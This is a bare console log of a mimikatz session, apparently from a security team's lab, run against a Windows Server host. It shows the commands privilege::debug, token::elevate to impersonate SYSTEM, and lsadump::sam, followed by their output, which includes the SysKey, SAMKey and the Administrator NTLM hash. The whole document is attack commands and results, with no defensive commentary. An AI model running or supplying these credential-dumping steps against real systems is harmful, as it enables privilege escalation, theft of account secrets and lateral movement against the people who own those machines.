 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
224     {0;000003e7} 0 D 33454          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;00048ec4} 1 D 443254      GOD\Administrator       S-1-5-21
-676000920-1652552181-3322320025-500    (17g,25p)       Primary
 * Thread Token  : {0;000003e7} 0 D 483419      NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : WIN-2008DC
SysKey : fd34a4ae26a9acb1b17b19ca815ebc72
Local SID : S-1-5-21-2384133314-2083305580-1433419490
SAMKey : e95b5e7651ae07be8c959ae152e40808
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : afffeba176210fad4628f0524bfe1942
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
灼剑安全团队
mimikatz #